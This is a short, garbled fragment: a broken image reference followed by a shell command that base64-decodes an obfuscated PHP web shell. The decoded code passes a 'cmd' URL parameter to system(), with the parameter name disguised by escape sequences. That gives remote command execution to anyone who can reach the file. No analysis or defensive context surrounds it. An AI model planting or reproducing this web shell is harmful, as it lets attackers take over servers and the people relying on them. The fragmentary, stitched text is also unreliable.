 echo "CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA=" | base64 -d